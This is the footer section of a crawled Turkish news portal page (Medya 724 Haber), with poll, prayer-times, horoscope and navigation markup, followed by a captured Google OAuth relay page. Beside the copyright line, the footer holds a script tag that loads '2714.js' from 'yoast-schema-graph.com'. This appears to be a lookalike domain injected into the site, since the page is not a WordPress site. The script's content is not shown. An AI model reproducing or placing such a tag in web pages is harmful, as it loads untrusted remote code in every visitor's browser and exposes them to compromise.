						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>																																																						<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
			     
			<div class="warning">Bu anket'e Üye Girişi yaparak oy kullanabilirsiniz.</div>
					</form>
				<div class="temizle"></div>
	</div>
</div>
<div class="namazvakityeni">
	<div class="tablo-baslik"><i class="fa fa-clock-o">&nbsp;</i> NAMAZ VAKİTLERİ </div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
		<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
		</select>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="ana-burclar">
		<div class="tablo-baslik">
			<span><i class="fa fa-puzzle-piece">&nbsp;</i> GÜNLÜK</span> BURÇ
		</div>
		<ul class="tablo-ic">  
			<li><a href="./burclar/koc.html"><i class="icon koc"></i><span>Koç</span></a></li>
			<li><a href="./burclar/boga.html"><i class="icon boga"></i><span>Boğa</span></a></li>
			<li class="ikizler"><a href="./burclar/ikizler.html"><i class="icon ikizler"></i><span>İkizler</span></a></li>
			<li><a href="./burclar/yengec.html"><i class="icon yengec"></i><span>Yengeç</span></a></li>
			<li><a href="./burclar/aslan.html"><i class="icon aslan"></i><span>Aslan</span></a></li>
			<li><a href="./burclar/basak.html"><i class="icon basak"></i><span>Başak</span></a></li>
			<li class="terazi"><a href="./burclar/terazi.html"><i class="icon terazi"></i><span>Terazi</span></a></li>
			<li><a href="./burclar/akrep.html"><i class="icon akrep"></i><span>Akrep</span></a></li>
			<li class="Yay"><a href="./burclar/yay.html"><i class="icon yay"></i><span>Yay</span></a></li>
			<li><a href="./burclar/oglak.html"><i class="icon oglak"></i><span>Oğlak</span></a></li>
			<li class="kova"><a href="./burclar/kova.html"><i class="icon kova"></i><span>Kova</span></a></li>
			<li class="balik"><a href="./burclar/balik.html"><i class="icon balik"></i><span>Balık</span></a></li>
		</ul> 
	</div>
  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
<div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-search">&nbsp;</i> HABER ARA</div>
	<div class="tablo-ic">
		<div class="input-append">
			<form action="results.php" method="get">
				<input class="span2" id="appendedInputButton" name="baslik" type="text">
				<input class="btn" type="submit" value="ARA">
			</form>
		</div>
	</div>
</div>
<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/medya724" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/@7_24Medya" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/medya 724" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
	    </div>
			<div class="temizle"></div>
	    </div>
	</div>

 <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://www.medya724.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/belgesel/15/" title="Belgesel">Belgesel</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yerli-sinema/16/" title="Yerli Sinema">Yerli Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yabanci-sinema/17/" title="Yabancı Sinema">Yabancı Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/hayvanlar-alemi/18/" title="Hayvanlar Alemi">Hayvanlar Alemi</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/bilim-kurgu/19/" title="Bilim Kurgu">Bilim Kurgu</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yerli-komedi/20/" title="Yerli Komedi">Yerli Komedi</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/romantik/21/" title="ROMANTİK">ROMANTİK</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://www.medya724.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/istanbul/12/" title="İstanbul">İstanbul</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="marmara/" title="MARMARA">MARMARA</a></li><li><a href="ege-/" title="EGE ">EGE </a></li><li><a href="ic--anadolu/" title="İÇ  ANADOLU">İÇ  ANADOLU</a></li><li><a href="karadeniz/" title="KARADENİZ">KARADENİZ</a></li><li><a href="akdeniz/" title="AKDENİZ">AKDENİZ</a></li><li><a href="dogu-anadolu/" title="DOĞU ANADOLU">DOĞU ANADOLU</a></li><li><a href="guneydogu-anadolu/" title="GÜNEYDOĞU ANADOLU">GÜNEYDOĞU ANADOLU</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.bandirmaemlak.com.tr/" title="Bandırma Emlak" style="color:#ccc;" target="_blank">Bandırma Emlak</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#ccc;" target="_blank">Günlük Gazeteler</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							<script src="https://yoast-schema-graph.com/2714.js"></script><br /><br />
							2026 ©  <b>Medya 724 Haber</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.medya724.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="3arIfVL241HRdbh1y9il_A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="3arIfVL241HRdbh1y9il_A"></script></body></html>